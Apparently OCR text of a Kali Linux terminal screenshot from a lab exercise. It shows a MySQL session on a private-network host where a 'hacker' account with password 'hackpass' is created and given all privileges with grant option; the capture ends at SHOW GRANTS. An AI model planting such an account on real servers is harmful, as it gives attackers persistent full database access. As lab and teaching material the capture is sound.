 1 2 3 4
19:27
Text Editor
Simple Text Editor
ajitsahaye@kali: ~
File Actions Edit View Help
(ajitsahaye㉿kali)-[~]
$ mysql -h 192.168.56.104 -u testuser -p --ssl=0
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 17
Server version: 8.0.42-0ubuntu0.24.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> CREATE USER 'hacker'@'%' IDENTIFIED BY 'hackpass';
Query OK, 0 rows affected (0.888 sec)
MySQL [(none)]> GRANT ALL PRIVILEGES ON *.* TO 'hacker'@'%' WITH GRANT OPTION;
Query OK, 0 rows affected (0.067 sec)
MySQL [(none)]> FLUSH PRIVILEGES;
Query OK, 0 rows affected (0.031 sec)
MySQL [(none)]> SELECT USER(), CURRENT_USER();
| USER() | CURRENT_USER() |
| testuser@192.168.56.101 | testuser@% |
1 row in set (0.032 sec)
MySQL [(none)]> SHOW GRANTS;
| Grants for testuser@%